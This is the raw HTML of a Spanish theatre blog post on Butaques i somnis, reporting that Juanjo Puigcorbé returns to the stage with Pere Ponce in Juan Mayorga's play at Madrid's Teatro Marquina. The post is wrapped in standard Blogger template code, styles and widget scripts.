  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s400/puigcorbe--644x362.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Juanjo Puigcorbé regresa al teatro
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-12-05T14:34:00+01:00'>14:34</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Juan%20Mayorga' rel='tag'>Juan Mayorga</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8793659162905753961' itemprop='articleBody'>
<meta content='     Fuente: abc.es   Los actores  Juanjo Puigcorbé  y  Pere Ponce  se batirán en un duelo dialéctico en el escenario del teatro Marquina de...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s1600/puigcorbe--644x362.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s400/puigcorbe--644x362.jpg" width="400" /></a></div>
<br />
<br />
<div class="p" style="background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: abc.es</i></b></span></div>
<div class="p" style="background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Los actores&nbsp;<strong style="margin: 0px; padding: 0px;">Juanjo Puigcorbé&nbsp;</strong>y&nbsp;<strong style="margin: 0px; padding: 0px;">Pere Ponce</strong>&nbsp;se batirán en un duelo dialéctico en el escenario del teatro Marquina de Madrid, a partir del once de enero, con la obra Si supiera cantar, me salvaría: El Crítico, un texto de Juan Mayorga con el que Puigcorbé regresa al teatro tras dos décadas, informa Efe.</span></div>
<div class="p" style="background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Bajo la dirección de<strong style="margin: 0px; padding: 0px;">&nbsp;Juan José Afonso</strong>, la obra se desarrolla a modo del último asalto de un combate que tiene lugar en la casa del crítico teatral Volodia la misma noche que recibe la inesperada visita de Scarpa, el autor de la obra que acaba de ver y de la que está a punto de escribir una crítica.</span></div>
<div class="p" style="background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En este encuentro se enfrentarán no sólo las formas de entender el teatro y el lugar que el teatro ocupa en las vidas de los protagonistas, sino también dos modos de afrontar la vida. En palabras del autor, se enfrentan "dos hombre contra sí mismos".</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/espacios?max-results=5' rel='tag nofollow'># espacios</a>
<a href='https://www.butaquesisomnis.com/search/label/Juan%20Mayorga?max-results=5' rel='tag nofollow'># Juan Mayorga</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html&title=Juanjo Puigcorbé regresa al teatro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html&title=Juanjo Puigcorbé regresa al teatro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html&title=Juanjo Puigcorbé regresa al teatro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s400/puigcorbe--644x362.jpg&description=     Fuente: abc.es   Los actores  Juanjo Puigcorbé  y  Pere Ponce  se batirán en un duelo dialéctico en el escenario del teatro Marquina de...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html&title=Juanjo Puigcorbé regresa al teatro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Noticias
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-12-05T14:34:00+01:00'>14:34</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/8793659162905753961' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=8793659162905753961&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8793659162905753961&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8793659162905753961&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8793659162905753961&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8793659162905753961&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8793659162905753961&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Juan%20Mayorga' rel='tag'>Juan Mayorga</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=8793659162905753961&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2012/12/un-musical-en-el-desierto.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2012/12/la-sal.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/8793659162905753961/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>
<img alt='CARTA D&#39;UNA DESCONEGUDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWVXFRqAPP5Mp00e5F0ZD_WKUBM5lDEThBqumTQWLkpdt4lCA1oOaGmVn4a_bxzqxjHMm0hC04XvCO_0XKhd-iLCt4bNG1vQRK3oZZ3FC8tAXkk1U8oLyJ7TYT2tMquZsHSsWbvuYgMg/s72-c/1191168704_f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>CARTA D'UNA DESCONEGUDA</a></div>
<div class='item-snippet'>  FITXA ARTÍSTICA     TEXT:  Stefan Zweig     DIRECCIÓ:  Fernando Bernués.     INTÈRPRETS: Emma Vilarasau, Marta Marco, Ivana Miño, Carlota ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/03/un-salto-de-2500-metros.html'>
<img alt='Un salto de 2.500 metros' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1hmyVudqbSudCyvwXgX2KRrgd3HTMSVv5nQC-lWo_b36BGVc05YNppPl7EbwrtU_3weXBuOCkDOr06Xr_N33rQ6dKqV86nliTEMB9Bh91iPLn19WE1IsHMX4UNIzeBcab3bOIHtc-wKk/s72-c/1332492918_864707_1332494148_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/03/un-salto-de-2500-metros.html'>Un salto de 2.500 metros</a></div>
